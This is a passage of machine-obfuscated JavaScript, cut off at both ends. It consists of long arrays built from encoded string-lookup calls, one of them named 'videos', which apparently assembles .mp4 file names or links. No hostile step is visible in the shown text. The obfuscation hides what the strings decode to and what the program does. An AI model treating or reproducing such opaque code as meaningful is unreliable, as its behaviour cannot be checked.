xd5,-0x301,-0x176)+_0x545255(0x12d,0x1b1,0x1d5,-0x105)+_0x5f1ca0(0x477,0x443,0x70d,0x558)+_0x5f1ca0(0x34e,0x535,0x4cf,0x49c)+_0x5f1ca0(0x48e,0x53c,0x5df,0x3b1),_0x5f1ca0(0x274,0x45c,0x490,0x337)+_0x5f1ca0(0x30e,0x4cd,0x6d8,0x509)+_0x5f1ca0(0x6ab,0x443,0x462,0x5f3)+_0x5f1ca0(0x7af,0x535,0x69e,0x5c1)+_0x5f1ca0(0x329,0x4d6,0x2ca,0x64c),_0x5f1ca0(0x1b6,0x45c,0x5e8,0x508)+_0x5f1ca0(0x454,0x4cd,0x32a,0x77d)+_0x545255(0xff,0x12c,-0xd9,-0x18f)+_0x545255(0x130,0x1c5,-0xf4,-0x9d)+_0x545255(-0x3ac,-0x392,-0x4b,-0x127),_0x545255(-0x226,-0xc4,-0x255,-0x176)+_0x5f1ca0(0x2bb,0x4cd,0x6e7,0x652)+_0x5f1ca0(0x2c7,0x443,0x1a5,0x63c)+_0x545255(-0x347,0x132,-0x19d,-0x9d)+_0x5f1ca0(0x7a9,0x928,0x686,0x739),_0x5f1ca0(0x693,0x45c,0x2af,0x69c)+_0x5f1ca0(0x3ae,0x4cd,0x616,0x5dc)+_0x545255(-0x24e,-0x324,-0x350,-0x18f)+_0x545255(0xe8,0xe5,0x1da,-0x9d)+_0x5f1ca0(0x7f9,0x9b2,0x86d,0xc74),_0x5f1ca0(0x3b1,0x45c,0x5b1,0x53f)+_0x5f1ca0(0x596,0x4cd,0x4dd,0x4ff)+_0x5f1ca0(0x179,0x443,0x222,0x28e)+_0x5f1ca0(0x785,0x535,0x6be,0x7c7)+_0x545255(0x4a5,0x4ad,0x504,0x346),_0x5f1ca0(0x590,0x45c,0x6c2,0x6dc)+_0x5f1ca0(0x2df,0x4cd,0x53c,0x6a8)+_0x545255(-0x13f,-0x115,-0x177,-0x18f)+_0x545255(-0x26c,-0x1ab,0x1a7,-0x9d)+_0x545255(0x109,-0x2db,-0x195,-0x17e),_0x545255(-0x36f,0x167,0x9b,-0x176)+_0x545255(-0x2a9,-0x1d5,-0xb9,-0x105)+_0x5f1ca0(0x27d,0x443,0x456,0x6a7)+_0x545255(-0x53,-0x235,-0x284,-0x9d)+_0x5f1ca0(0x4ab,0x61b,0x45b,0x8f0),_0x545255(-0x331,-0x454,-0x271,-0x176)+_0x5f1ca0(0x70b,0x4cd,0x785,0x42d)+_0x5f1ca0(0x3de,0x443,0x5a5,0x56d)+_0x5f1ca0(0x40c,0x535,0x4d6,0x26c)+_0x545255(-0x21c,-0x114,-0x2d9,-0x1c2),_0x5f1ca0(0x646,0x45c,0x6cf,0x5c0)+_0x545255(-0x3a2,-0x23b,-0x3c0,-0x105)+_0x5f1ca0(0x45e,0x443,0x64f,0x186)+_0x5f1ca0(0x44e,0x535,0x5e0,0x601)+_0x5f1ca0(0x8ca,0x857,0x6ed,0x934),_0x5f1ca0(0x411,0x45c,0x26d,0x507)+_0x5f1ca0(0x381,0x4cd,0x47b,0x7a8)+_0x5f1ca0(0x655,0x443,0x2c6,0x5d6)+_0x5f1ca0(0x46b,0x535,0x346,0x566)+_0x5f1ca0(0x9b4,0x72a,0x6db,0x739),_0x545255(-0x28c,-0x450,-0x3f5,-0x176)+_0x5f1ca0(0x4c5,0x4cd,0x457,0x667)+_0x545255(-0x138,-0x6e,-0x7e,-0x18f)+_0x5f1ca0(0x58a,0x535,0x5e1,0x5ea)+_0x545255(0x201,0x40e,0x4aa,0x2dd),_0x5f1ca0(0x672,0x45c,0x3d1,0x25f)+_0x545255(0x17d,-0x33a,-0x1e1,-0x105)+_0x5f1ca0(0x1eb,0x443,0x49f,0x191)+_0x545255(0x1b5,0x1fa,-0xe0,-0x9d)+_0x5f1ca0(0x6e7,0x571,0x354,0x72d),_0x545255(-0x346,-0x139,-0x2ed,-0x176)+_0x545255(-0x373,-0x309,0x1,-0x105)+_0x545255(-0x282,-0x28b,-0x254,-0x18f)+_0x545255(-0x112,-0x330,-0x1d2,-0x9d)+_0x5f1ca0(0x669,0x479,0x1d7,0x67c),_0x5f1ca0(0x48b,0x45c,0x32c,0x3e6)+_0x545255(-0x253,-0x174,-0x394,-0x105)+_0x5f1ca0(0x506,0x443,0x47a,0x3a0)+_0x545255(-0x2a7,-0x2de,-0x287,-0x9d)+_0x5f1ca0(0x6ed,0x938,0x9da,0x69d),_0x545255(-0x3d9,-0x381,-0x1d3,-0x176)+_0x545255(0x4c,-0x6f,0x5d,-0x105)+_0x5f1ca0(0x67d,0x443,0x6d3,0x60c)+_0x5f1ca0(0x774,0x535,0x2b3,0x2ac)+_0x545255(0xfe,-0x399,-0x109,-0x19c),_0x545255(-0x35c,0x31,-0x412,-0x176)+_0x545255(0xeb,-0x212,-0x1f7,-0x105)+_0x545255(-0x3b7,-0x3ef,0x144,-0x18f)+_0x5f1ca0(0x743,0x535,0x5b5,0x262)+_0x545255(-0xb0,0x298,0x1eb,0x1aa),_0x545255(0x139,-0x38b,0x82,-0x176)+_0x5f1ca0(0x55f,0x4cd,0x45c,0x3b5)+_0x5f1ca0(0x3e9,0x443,0x304,0x5a9)+_0x5f1ca0(0x365,0x535,0x7c6,0x266)+_0x5f1ca0(0x2a3,0x4cb,0x70a,0x6a4),_0x5f1ca0(0x181,0x45c,0x66a,0x44b)+_0x545255(-0x36b,-0x3e4,-0x176,-0x105)+_0x545255(0xb3,-0x1f,-0x10d,-0x18f)+_0x5f1ca0(0x324,0x535,0x2dd,0x3d3)+_0x545255(0x22f,0x4d6,0x5bd,0x37c),_0x545255(-0x3e3,0x88,-0x440,-0x176)+_0x545255(0xaa,-0xf5,0x194,-0x105)+_0x545255(-0x322,0xe0,-0x153,-0x18f)+_0x5f1ca0(0x7d2,0x535,0x25b,0x7d4)+_0x545255(0x62d,0x3bd,0x24a,0x3b3),_0x5f1ca0(0x492,0x45c,0x2b1,0x31a)+_0x545255(0x47,0x15,-0x1fc,-0x105)+_0x5f1ca0(0x43d,0x443,0x420,0x1a5)+_0x5f1ca0(0x2f3,0x535,0x591,0x7a8)+_0x5f1ca0(0x781,0x7b7,0x552,0x6e4),_0x5f1ca0(0x3e1,0x45c,0x267,0x5a2)+_0x5f1ca0(0x6e3,0x4cd,0x288,0x32c)+_0x545255(-0x31f,0xa8,-0xc7,-0x18f)+_0x545255(-0x20c,-0x64,-0x315,-0x9d)+_0x545255(0x4e7,0x2c7,0x99,0x290),_0x5f1ca0(0x38a,0x45c,0x645,0x25e)+_0x5f1ca0(0x62d,0x4cd,0x4cf,0x42c)+_0x5f1ca0(0x6be,0x443,0x401,0x5ce)+_0x5f1ca0(0x357,0x535,0x5ee,0x467)+_0x545255(0x166,-0x1e8,0x94,-0x140),_0x545255(-0x2dc,-0x164,0xb5,-0x176)+_0x5f1ca0(0x25c,0x4cd,0x51d,0x5c5)+_0x545255(-0x261,-0x24e,-0x178,-0x18f)+_0x545255(0xc6,-0x207,-0x176,-0x9d)+_0x5f1ca0(0x87a,0x713,0x73d,0x746),_0x5f1ca0(0x50c,0x45c,0x58a,0x325)+_0x545255(-0x3f,-0x327,0x130,-0x105)+_0x545255(-0x444,-0x120,0x8f,-0x18f)+_0x5f1ca0(0x58a,0x535,0x2be,0x6c9)+_0x545255(-0x3d0,-0xfb,-0x1a7,-0x110),_0x545255(-0x1ee,-0x178,-0x15a,-0x176)+_0x545255(-0xb4,-0x2d5,-0x63,-0x105)+_0x5f1ca0(0x55c,0x443,0x604,0x4b1)+_0x545255(-0x273,-0x78,0x13f,-0x9d)+_0x545255(0x315,-0x12c,-0x1e6,0xbf),_0x545255(0x13e,0xd5,-0x25b,-0x176)+_0x5f1ca0(0x495,0x4cd,0x41d,0x2ee)+_0x545255(0x116,0x112,-0x44c,-0x18f)+_0x545255(-0x9e,-0x304,-0x379,-0x9d)+_0x5f1ca0(0x604,0x504,0x572,0x5f8),_0x5f1ca0(0x284,0x45c,0x2a1,0x359)+_0x5f1ca0(0x7a8,0x4cd,0x257,0x3bc)+_0x545255(-0x5d,0xaa,0x11a,-0x18f)+_0x5f1ca0(0x73a,0x535,0x5ec,0x4c4)+_0x5f1ca0(0x8cd,0x68c,0x710,0x55c),_0x545255(0xc4,0xc8,0xec,-0x176)+_0x5f1ca0(0x63b,0x4cd,0x49d,0x403)+_0x545255(0xe8,0x44,0x8a,-0x18f)+_0x545255(0x1c2,0xab,0x161,-0x9d)+_0x5f1ca0(0xa95,0x808,0x54e,0x69b),_0x545255(0x1b,0xe8,-0x127,-0x176)+_0x545255(-0x230,0x12c,0x17f,-0x105)+_0x545255(0xf1,-0x34f,-0x1ce,-0x18f)+_0x5f1ca0(0x707,0x535,0x70a,0x3c9)+_0x545255(0x2fc,0x36b,0x65,0x179),_0x545255(0xda,-0x3c,-0x1f3,-0x176)+_0x5f1ca0(0x6d6,0x4cd,0x3c0,0x44d)+_0x5f1ca0(0x591,0x443,0x53f,0x63e)+_0x545255(0xb1,-0xf3,-0x22d,-0x9d)+_0x545255(0x2c0,-0x11f,0x82,0xe2),_0x545255(-0xc3,-0x312,-0x5a,-0x176)+_0x5f1ca0(0x2f3,0x4cd,0x6fc,0x76b)+_0x5f1ca0(0x51c,0x443,0x5e0,0x5be)+_0x5f1ca0(0x446,0x535,0x57e,0x5cf)+_0x5f1ca0(0x65a,0x913,0x777,0x927),_0x5f1ca0(0x6bc,0x45c,0x5f6,0x18d)+_0x545255(-0x81,-0x389,-0x25b,-0x105)+_0x5f1ca0(0x24a,0x443,0x448,0x54b)+_0x545255(-0x297,0xcf,0x13,-0x9d)+_0x545255(-0x113,0x273,0x231,0xce),_0x5f1ca0(0x180,0x45c,0x5ac,0x6e1)+_0x5f1ca0(0x4c1,0x4cd,0x3b1,0x312)+_0x5f1ca0(0x191,0x443,0x216,0x314)+_0x545255(-0x19,-0x252,-0x8e,-0x9d)+_0x545255(-0x1a8,-0x2f,0x130,-0xb0),_0x5f1ca0(0x521,0x45c,0x5f0,0x6df)+_0x5f1ca0(0x699,0x4cd,0x696,0x52b)+_0x545255(-0x3db,-0x35e,-0x44,-0x18f)+_0x5f1ca0(0x413,0x535,0x36a,0x7a8)+_0x5f1ca0(0x672,0x54d,0x3aa,0x2c2),_0x5f1ca0(0x5b4,0x45c,0x32e,0x6d7)+_0x545255(-0x2f3,0x9b,-0x90,-0x105)+_0x545255(-0x24c,-0x142,-0x119,-0x18f)+_0x5f1ca0(0x3b7,0x535,0x786,0x747)+_0x5f1ca0(0xa1c,0x815,0x837,0x8c8),_0x5f1ca0(0x502,0x45c,0x6f7,0x3ca)+_0x5f1ca0(0x247,0x4cd,0x39e,0x39d)+_0x545255(-0x297,0x92,0x5d,-0x18f)+_0x545255(0x140,0xc4,-0x34d,-0x9d)+_0x545255(0xb7,0x322,0x522,0x286),_0x545255(-0x205,-0x1fe,0x67,-0x176)+_0x545255(-0x235,-0xe7,0x133,-0x105)+_0x545255(0x119,-0xb4,-0x109,-0x18f)+_0x545255(-0x288,-0x1ef,0x184,-0x9d)+_0x5f1ca0(0xa0a,0x754,0x6f8,0x914),_0x5f1ca0(0x658,0x45c,0x2e6,0x549)+_0x545255(-0x285,0x16f,0x19c,-0x105)+_0x5f1ca0(0x2e1,0x443,0x67a,0x1b1)+_0x545255(-0x2e9,-0x36a,0x12b,-0x9d)+_0x5f1ca0(0x763,0x869,0x7c3,0x9cb),_0x5f1ca0(0x2d5,0x45c,0x208,0x618)+_0x5f1ca0(0x3a3,0x4cd,0x493,0x265)+_0x545255(-0x34e,-0x2e3,-0x2ae,-0x18f)+_0x5f1ca0(0x5fa,0x535,0x3b4,0x601)+_0x5f1ca0(0x3b6,0x461,0x22a,0x3e2),_0x545255(-0x1ac,-0x333,-0xc5,-0x176)+_0x5f1ca0(0x56e,0x4cd,0x3ad,0x425)+_0x5f1ca0(0x6c5,0x443,0x2fd,0x362)+_0x5f1ca0(0x36c,0x535,0x5ab,0x789)+_0x545255(0x3bb,0x105,0x111,0x10f),_0x5f1ca0(0x61e,0x45c,0x633,0x2cf)+_0x545255(-0x3e1,-0x5d,-0x145,-0x105)+_0x545255(-0x39c,0xff,-0x434,-0x18f)+_0x5f1ca0(0x2e7,0x535,0x25f,0x393)+_0x545255(0x2a6,-0xa3,-0x1be,0x35),_0x545255(-0x449,-0x383,-0x27c,-0x176)+_0x545255(-0xd2,-0x35d,0x56,-0x105)+_0x5f1ca0(0x61a,0x443,0x431,0x353)+_0x545255(0x1de,-0x1d3,0xb4,-0x9d)+_0x5f1ca0(0x4f4,0x44e,0x519,0x689),_0x545255(-0x174,-0x9e,-0x1ff,-0x176)+_0x5f1ca0(0x339,0x4cd,0x6d6,0x501)+_0x5f1ca0(0x62d,0x443,0x2d9,0x1ca)+_0x545255(-0x294,-0x192,0x1dd,-0x9d)+_0x5f1ca0(0x6fe,0x69d,0x57a,0x44b),_0x545255(-0x17e,-0x64,-0x180,-0x176)+_0x5f1ca0(0x72b,0x4cd,0x617,0x3c8)+_0x5f1ca0(0x6fd,0x443,0x614,0x577)+_0x545255(0x30,0x3c,0xe7,-0x9d)+_0x5f1ca0(0x795,0x93e,0xa57,0x6be),_0x545255(-0x270,0x29,-0x3c2,-0x176)+_0x545255(-0x134,0xa5,-0x2e7,-0x105)+_0x5f1ca0(0x36f,0x443,0x385,0x6de)+_0x545255(-0x10a,-0x1fd,0x24,-0x9d)+_0x545255(-0x151,-0x210,-0x96,-0x77),_0x545255(0xc0,-0xb8,-0x33e,-0x176)+_0x5f1ca0(0x238,0x4cd,0x78b,0x227)+_0x5f1ca0(0x1ba,0x443,0x701,0x571)+_0x545255(0x116,0x1a1,-0x131,-0x9d)+_0x545255(-0x241,0xd3,-0x148,-0xbf),_0x545255(-0x261,-0x17e,-0x2d8,-0x176)+_0x5f1ca0(0x2af,0x4cd,0x6ec,0x78a)+_0x5f1ca0(0x362,0x443,0x571,0x2c1)+_0x545255(-0x22d,0x1a7,-0x204,-0x9d)+_0x5f1ca0(0x3ec,0x413,0x235,0x5f8),_0x545255(-0x254,-0x8,0x117,-0x176)+_0x545255(0xec,-0x356,-0x16a,-0x105)+_0x5f1ca0(0x398,0x443,0x29c,0x2f4)+_0x545255(-0xba,-0x2db,-0x2dc,-0x9d)+_0x5f1ca0(0x9a3,0x765,0x6ca,0x949),_0x545255(0x156,-0x1c4,0x13b,-0x176)+_0x545255(-0x2fb,-0x269,0x3,-0x105)+_0x5f1ca0(0x2c4,0x443,0x4c3,0x686)+_0x5f1ca0(0x2f0,0x535,0x5b4,0x753)+_0x545255(0x345,0x208,0x92,0x29c),_0x5f1ca0(0x27e,0x45c,0x27e,0x42b)+_0x545255(-0x65,-0x12f,-0x294,-0x105)+_0x545255(-0x4e,-0x11d,-0x33d,-0x18f)+_0x5f1ca0(0x423,0x535,0x60c,0x77b)+_0x545255(0x49c,0x9e,0x339,0x260),_0x545255(-0x456,0x86,-0x6e,-0x176)+_0x545255(-0x31f,0x56,0x13,-0x105)+_0x545255(-0x3aa,-0x3af,-0x2ef,-0x18f)+_0x545255(-0x20,-0x299,0x1fe,-0x9d)+_0x5f1ca0(0x834,0x987,0xc67,0xa43),_0x5f1ca0(0x450,0x45c,0x3e5,0x257)+_0x545255(-0x228,-0x350,-0x146,-0x105)+_0x545255(-0xeb,-0x43d,0x108,-0x18f)+_0x545255(-0x1da,-0x1ab,0x1ad,-0x9d)+_0x545255(-0x199,0x45,-0xaf,-0x9f),_0x545255(-0x1b0,-0x13f,-0x216,-0x176)+_0x5f1ca0(0x234,0x4cd,0x33a,0x517)+_0x545255(-0x3cf,0xd6,-0x142,-0x18f)+_0x5f1ca0(0x710,0x535,0x78c,0x351)+_0x5f1ca0(0x166,0x429,0x4d8,0x5f7),_0x5f1ca0(0x284,0x45c,0x4c2,0x509)+_0x5f1ca0(0x784,0x4cd,0x75d,0x35d)+_0x5f1ca0(0x18f,0x443,0x566,0x4f9)+_0x5f1ca0(0x3ee,0x535,0x376,0x33c)+_0x545255(0x166,-0xc2,-0x139,0x66),_0x5f1ca0(0x3ab,0x45c,0x3df,0x1d3)+_0x545255(-0x1e2,-0x11,0xcb,-0x105)+_0x545255(-0x199,-0x40d,-0x176,-0x18f)+_0x5f1ca0(0x4cf,0x535,0x479,0x4b0)+_0x545255(0x120,0x1b6,-0x17b,0x9a),_0x5f1ca0(0x600,0x45c,0x690,0x5ee)+_0x545255(-0x13c,0x175,0x1d6,-0x105)+_0x545255(-0x38a,-0x439,0x124,-0x18f)+_0x545255(-0xe1,-0x35b,0x1ce,-0x9d)+_0x545255(-0x1ce,0xce,-0x81,0xca),_0x5f1ca0(0x592,0x45c,0x665,0x448)+_0x5f1ca0(0x612,0x4cd,0x56a,0x6da)+_0x545255(-0x379,-0x3a7,-0x1d8,-0x18f)+_0x5f1ca0(0x2da,0x535,0x76d,0x502)+_0x545255(-0x67,0x13,-0xdc,-0x10e),_0x5f1ca0(0x5f1,0x45c,0x39d,0x574)+_0x545255(-0x25f,0x10d,-0x13d,-0x105)+_0x5f1ca0(0x5ca,0x443,0x555,0x6e6)+_0x545255(0x0,0x1c0,-0x1,-0x9d)+_0x545255(0x95,0x47a,0x127,0x36e),_0x545255(-0x3c4,-0xae,0x31,-0x176)+_0x5f1ca0(0x79d,0x4cd,0x4ba,0x248)+_0x5f1ca0(0x4e7,0x443,0x535,0x6a8)+_0x5f1ca0(0x3fb,0x535,0x36c,0x577)+_0x545255(-0x1f5,-0x11f,-0x158,-0x118),_0x545255(-0x39,-0x15c,-0x1e2,-0x176)+_0x545255(0x77,0x71,-0x204,-0x105)+_0x5f1ca0(0x4c2,0x443,0x53f,0x55c)+_0x5f1ca0(0x552,0x535,0x326,0x26f)+_0x545255(0x2d1,0x40e,0x3d2,0x33c),_0x5f1ca0(0x712,0x45c,0x29f,0x205)+_0x5f1ca0(0x759,0x4cd,0x3a9,0x6b3)+_0x545255(-0x159,-0x3d,-0x45,-0x18f)+_0x545255(0x202,0x1d,-0x18c,-0x9d)+_0x545255(0x1c9,-0x89,-0x279,-0x4f),_0x545255(0x136,-0x1b2,-0x406,-0x176)+_0x5f1ca0(0x4b5,0x4cd,0x594,0x56e)+_0x545255(-0x103,0x1b,-0x23,-0x18f)+_0x5f1ca0(0x2e4,0x535,0x27e,0x377)+_0x545255(0x17f,0x4eb,0x2ca,0x2f4),_0x5f1ca0(0x44b,0x45c,0x452,0x72e)+_0x5f1ca0(0x5f7,0x4cd,0x57f,0x626)+_0x545255(0xcb,0x18,-0x1db,-0x18f)+_0x5f1ca0(0x595,0x535,0x749,0x6c5)+_0x545255(0x4bc,0x10d,0x295,0x256),_0x5f1ca0(0x546,0x45c,0x4e7,0x455)+_0x545255(-0x122,0x54,-0x258,-0x105)+_0x5f1ca0(0x70c,0x443,0x34c,0x544)+_0x545255(0xf8,-0x66,0x120,-0x9d)+_0x545255(0xe3,0x364,0x8f,0x214),_0x5f1ca0(0x51e,0x45c,0x647,0x469)+_0x545255(-0x1d4,0x6,-0x1e,-0x105)+_0x545255(0x71,-0x2d0,-0x32e,-0x18f)+_0x5f1ca0(0x470,0x535,0x5a6,0x378)+_0x5f1ca0(0x9b1,0x970,0x758,0xc1b),_0x5f1ca0(0x31a,0x45c,0x6f7,0x39a)+_0x5f1ca0(0x435,0x4cd,0x422,0x587)+_0x5f1ca0(0x176,0x443,0x196,0x4a0)+_0x545255(0x158,-0x351,0x84,-0x9d)+_0x5f1ca0(0x4c2,0x785,0x504,0x7c0),_0x5f1ca0(0x43d,0x45c,0x3a9,0x1a1)+_0x545255(0x1d2,-0x16a,0x1a4,-0x105)+_0x5f1ca0(0x5df,0x443,0x625,0x3bc)+_0x5f1ca0(0x2a9,0x535,0x392,0x7c3)+_0x545255(0x500,0x420,0x4c9,0x2aa),_0x545255(0x14b,0xb3,-0x278,-0x176)+_0x545255(-0x1d0,0x1cf,-0x5a,-0x105)+_0x5f1ca0(0x469,0x443,0x242,0x2ad)+_0x5f1ca0(0x765,0x535,0x460,0x352)+_0x545255(-0x39e,0x1bc,-0x13a,-0x120),_0x545255(-0x215,0x132,-0x264,-0x176)+_0x545255(-0x117,-0x257,0xd1,-0x105)+_0x5f1ca0(0x1ad,0x443,0x5be,0x2a5)+_0x5f1ca0(0x6c6,0x535,0x6f2,0x2ad)+_0x545255(0x22c,0x282,0x2c0,0x1d1),_0x5f1ca0(0x734,0x45c,0x55d,0x66f)+_0x5f1ca0(0x2bb,0x4cd,0x4c7,0x2c8)+_0x5f1ca0(0x400,0x443,0x2a8,0x6dd)+_0x5f1ca0(0x3c9,0x535,0x49a,0x61c)+_0x5f1ca0(0x709,0x518,0x403,0x378)],videos=[_0x545255(-0xe2,-0x1bd,-0x26a,-0x176)+_0x5f1ca0(0x34c,0x4cd,0x25b,0x686)+_0x5f1ca0(0x5eb,0x7a8,0x8af,0x63b)+_0x5f1ca0(0x466,0x614,0x5d3,0x5a0)+'4',_0x545255(0xd0,-0x223,-0x36e,-0x176)+_0x545255(-0x288,0x1c3,-0x12a,-0x105)+_0x545255(0xab,0x282,0x2ea,0x1d6)+_0x5f1ca0(0x4b0,0x58f,0x55f,0x589)+'4',_0x545255(0x40,-0x1b4,-0xc8,-0x176)+_0x5f1ca0(0x361,0x4cd,0x4bd,0x251)+_0x5f1ca0(0x827,0x7a8,0x873,0xa3b)+_0x545255(0x557,0x537,0x4bc,0x36b)+'4',_0x545255(0x123,-0x3eb,0x15e,-0x176)+_0x5f1ca0(0x716,0x4cd,0x6fd,0x1ed)+_0x5f1ca0(0x78d,0x7a8,0x999,0x571)+_0x5f1ca0(0x30a,0x51b,0x4fd,0x7c1)+'4',_0x5f1ca0(0x70a,0x45c,0x62a,0x218)+_0x5f1ca0(0x270,0x4cd,0x4a4,0x3b3)+_0x545255(0x3e5,0x3d6,0x3e,0x1d6)+_0x5f1ca0(0x63a,0x54a,0x2a8,0x285)+'4',_0x5f1ca0(0x5db,0x45c,0x400,0x3c3)+_0x5f1ca0(0x2e2,0x4cd,0x443,0x693)+_0x5f1ca0(0x7f0,0x7a8,0x7fb,0x872)+_0x545255(-0xbe,0x54,-0x1c1,-0x9b)+'4',_0x545255(0xca,0x69,-0x223,-0x176)+_0x5f1ca0(0x2fd,0x4cd,0x75c,0x429)+_0x5f1ca0(0x4e6,0x7a8,0xa65,0x6a9)+_0x545255(-0x1f2,-0xf6,-0x173,-0x10a)+'4',_0x5f1ca0(0x5ec,0x45c,0x43f,0x290)+_0x545255(-0x32d,-0x30c,-0x23a,-0x105)+_0x5f1ca0(0x4d4,0x7a8,0xa0f,0x5c5)+_0x5f1ca0(0x8f7,0x7d9,0x705,0xab8)+'4',_0x5f1ca0(0x447,0x45c,0x224,0x5f4)+_0x5f1ca0(0x467,0x4cd,0x308,0x3fc)+_0x545255(0x19e,0x36c,0x45a,0x1d6)+_0x5f1ca0(0x4ec,0x5ea,0x7cd,0x851)+'4',_0x5f1ca0(0x4b8,0x45c,0x1d1,0x66b)+_0x5f1ca0(0x24b,0x4cd,0x57f,0x2ef)+_0x5f1ca0(0x7be,0x7a8,0x6aa,0x907)+_0x5f1ca0(0x209,0x4e2,0x2be,0x3f0)+'p4',_0x5f1ca0(0x6a3,0x45c,0x45a,0x720)+_0x5f1ca0(0x3d7,0x4cd,0x50b,0x454)+_0x5f1ca0(0x8d9,0x7a8,0x67c,0x55f)+_0x545255(-0x11d,-0x447,-0x142,-0x1d3)+'p4',_0x5f1ca0(0x2a0,0x45c,0x4e1,0x724)+_0x545255(0x1b8,0x11b,0xeb,-0x105)+_0x5f1ca0(0x7a9,0x7a8,0x516,0x9fd)+_0x545255(0x374,0x34,0x266,0xa9)+'p4',_0x5f1ca0(0x45f,0x45c,0x32a,0x545)+_0x545255(-0x1b6,-0x159,-0x3d3,-0x105)+_0x545255(-0x32,-0x9e,0x451,0x1d6)+_0x545255(0x2a3,-0x4f,0x568,0x291)+'p4',_0x5f1ca0(0x309,0x45c,0x2d0,0x587)+_0x5f1ca0(0x508,0x4cd,0x394,0x248)+_0x5f1ca0(0x7e1,0x7a8,0x6d4,0x578)+_0x545255(0x64,-0x2a8,0x13,-0x79)+'p4',_0x5f1ca0(0x4dd,0x45c,0x41b,0x6d4)+_0x5f1ca0(0x6c7,0x4cd,0x593,0x3ca)+_0x5f1ca0(0x52d,0x7a8,0x8f3,0x904)+_0x545255(0x263,0x169,-0x11c,0x17f)+'p4',_0x5f1ca0(0x69c,0x45c,0x5cd,0x42c)+_0x545255(0xd9,-0xc5,-0xd,-0x105)+_0x545255(-0x65,-0xa2,0x1fe,0x1d6)+_0x545255(0x17b,-0x1d6,-0x13,-0x158)+'p4',_0x5f1ca0(0x5b7,0x45c,0x71f,0x3ff)+_0x5f1ca0(0x4e5,0x4cd,0x793,0x44a)+_0x545255(0x262,0x4f,0x443,0x1d6)+_0x545255(-0x3d,-0x164,-0x15d,0x7)+'p4',_0x545255(-0x171,-0x442,0x140,-0x176)+_0x5f1ca0(0x5d7,0x4cd,0x2bd,0x3db)+_0x545255(0x181,0x1b,-0xab,0x1d6)+_0x545255(0x549,0x187,0x486,0x31e)+'p4',_0x545255(-0x201,-0x25a,0x11,-0x176)+_0x545255(0x5a,-0x3bc,-0x31f,-0x105)+_0x5f1ca0(0x8fe,0x7a8,0x9ca,0xa5b)+_0x545255(-0x1bc,-0xc1,-0x205,-0x72)+'p4',_0x545255(-0x154,0xe3,-0x141,-0x176)+_0x545255(0x1bf,-0x55,-0x17e,-0x105)+_0x545255(0x4f,0x0,0x25a,0x1d6)+_0x5f1ca0(0x62d,0x4f5,0x55c,0x2d5)+'p4',_0x5f1ca0(0x1a6,0x45c,0x3fa,0x65e)+_0x545255(0x167,-0x289,-0x4b,-0x105)+_0x5f1ca0(0x7b1,0x7a8,0xa07,0xa2a)+_0x5f1ca0(0x417,0x6ca,0x83f,0x575)+'p4',_0x545255(-0x3a0,0x3f,0xa3,-0x176)+_0x545255(0xeb,-0x2ed,0x28,-0x105)+_0x5f1ca0(0x9b5,0x7a8,0x5cd,0x75a)+_0x5f1ca0(0x646,0x7fe,0x7bc,0x680)+'p4',_0x5f1ca0(0x3ed,0x45c,0x1b2,0x5d3)+_0x545255(0x116,0x2,-0x1fd,-0x105)+_0x5f1ca0(0x9cb,0x7a8,0x580,0x997)+_0x5f1ca0(0x7d3,0x7f9,0x94d,0x824)+'p4',_0x5f1ca0(0x5f2,0x45c,0x2b8,0x3f1)+_0x545255(-0x338,-0x1f4,-0x1b2,-0x105)+_0x5f1ca0(0x7a2,0x7a8,0x660,0x597)+_0x5f1ca0(0x7c7,0x94a,0xbb9,0xbb9)+'p4',_0x5f1ca0(0x258,0x45c,0x423,0x24b)+_0x5f1ca0(0x2ff,0x4cd,0x3d1,0x33d)+_0x5f1ca0(0x9e9,0x7a8,0x987,0x784)+_0x545255(0x2e0,-0xc8,0xbe,0x64)+'p4',_0x5f1ca0(0x182,0x45c,0x59e,0x33b)+_0x545255(-0x36e,-0xc9,-0x149,-0x105)+_0x545255(0x178,0x416,0x156,0x1d6)+_0x545255(0x358,0x2c3,0x1af,0xc2)+'p4',_0x5f1ca0(0x5cf,0x45c,0x51d,0x543)+_0x5f1ca0(0x2a0,0x4cd,0x704,0x60d)+_0x545255(0x1a5,-0x37,0x14b,0x1d6)+_0x545255(0x53f,0x18d,0x5c0,0x35b)+'p4',_0x5f1ca0(0x43e,0x45c,0x490,0x4a9)+_0x545255(-0x3de,-0x74,-0x26d,-0x105)+_0x545255(0x345,0x14f,0x4,0x1d6)+_0x5f1ca0(0xafe,0x96f,0xa92,0xc39)+'p4',_0x545255(0xf,-0x95,-0x301,-0x176)+_0x5f1ca0(0x441,0x4cd,0x2a9,0x6e5)+_0x545255(0x2b8,0x3df,0xb9,0x1d6)+_0x5f1ca0(0x65e,0x755,0x7aa,0x7ef)+'p4',_0x5f1ca0(0x631,0x45c,0x333,0x2e7)+_0x5f1ca0(0x5a3,0x4cd,0x204,0x370)+_0x5f1ca0(0x6b9,0x7a8,0x994,0x4f5)+_0x545255(-0x41,0x338,0x1c1,0x16c)+'p4',_0x545255(0x7f,-0x19c,-0x2db,-0x176)+_0x5f1ca0(0x40b,0x4cd,0x482,0x55f)+_0x545255(0x426,0x45d,-0xc1,0x1d6)+_0x5f1ca0(0x60c,0x576,0x6eb,0x674)+'p4',_0x545255(-0x274,-0x408,-0x76,-0x176)+_0x545255(-0x3e1,-0x29b,0x46,-0x105)+_0x545255(0x3df,-0x88,-0x32,0x1d6)+_0x545255(0x259,-0x2fe,-0x303,-0x27)+'p4',_0x545255(-0x37e,-0x1f0,-0x246,-0x176)+_0x545255(-0x18a,-0x84,-0x363,-0x105)+_0x545255(0x197,0x2a0,0x3cb,0x1d6)+_0x5f1ca0(0x710,0x4f6,0x245,0x6fd)+'p4',_0x545255(-0x1b9,-0x2a6,-0x169,-0x176)+_0x5f1ca0(0x692,0x4cd,0x681,0x2a2)+_0x545255(0x172,0x1eb,0x18d,0x1d6)+_0x545255(0x67,-0x372,-0x369,-0x1cf)+'p4',_0x5f1ca0(0x1a5,0x45c,0x6cd,0x660)+_0x5f1ca0(0x449,0x4cd,0x363,0x306)+_0x545255(0x4af,0x81,-0x45,0x1d6)+_0x5f1ca0(0x76d,0x900,0xac5,0xa1a)+'p4',_0x545255(-0x3c9,-0xa,0x26,-0x176)+_0x545255(0x14c,-0x27c,-0x2a9,-0x105)+_0x5f1ca0(0xa2d,0x7a8,0x8ca,0x702)+_0x5f1ca0(0x5ac,0x5fb,0x4fe,0x3ab)+'p4',_0x5f1ca0(0x645,0x45c,0x361,0x1d4)+_0x5f1ca0(0x6a0,0x4cd,0x6df,0x32e)+_0x545255(0xf0,0x69,0x24f,